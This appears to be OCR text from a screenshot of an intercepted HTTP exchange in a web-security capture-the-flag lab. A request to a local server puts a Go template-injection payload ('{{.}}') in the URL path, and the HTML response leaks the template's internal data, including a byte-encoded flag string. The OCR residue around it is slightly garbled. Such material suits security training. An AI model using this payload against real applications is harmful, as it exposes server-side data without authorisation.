 retty Raw Hex \n ≡
GET /welcome/%7B%7B.%7D%7D HTTP/1.1
Host: 127.0.0.1:3000
Cache-Control : max-age=0
sec-ch-ua : "Chromium";v="103", ".Not/A)Brand";v="99"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site : none
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : csrftoken =q8pYXi0Pe5IGRo6rCTonyIMChfFpovj1 ; session-name =
MTcxMTA2NTkzNXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQ
VlBQkc1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXzaXqKrp-8lPsyq0EqYjYDyCh
tvEVjpT-5vNJCAFJBclw==
Connection : close
Search 0 matches
Pretty Raw Hex Render \n ≡
3 Content-Type : text/html; charset=utf-8
4 Date: Thu, 28 Mar 2024 02:21:24 GMT
5 Connection : close
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>
Welcome
</title>
11 <style>
12 body{
13 background-color :#f2f2f2 ;
14 font-family :Arial ,sans-serif ;
15 text-align :center ;
16 }
17
18 .welcome-container {
19 background-color :#ffffff ;
20 border-radius :8px ;
21 box-shadow :02px 4px rgba (0,0,0,0.1) ;
22 padding :40px ;
23 margin :100px auto ;
24 max-width :400px ;
25 }
26
27 h1{
28 color :#333333 ;
29 font-size :28px ;
30 margin-bottom :20px ;
31 }
32
33 p{
34 color :#666666 ;
35 font-size :18px ;
36 line-height :1.5 ;
37 }
38 </style>
39 </head>
40 <body>
41 <div class="welcome-container ">
42 <h1>
Welcome to {{{.}} web [116 104 49 115 95 49 115 95 119
51 98 95 103 48 95 99 104 52 108 49 101 110 103 51]}! <
br/>
You focus on web Security
</h1>
43 <p>
enjoy your hacking
</p>
44 </div>
45 </body>
46 </html>
? Search 0 matches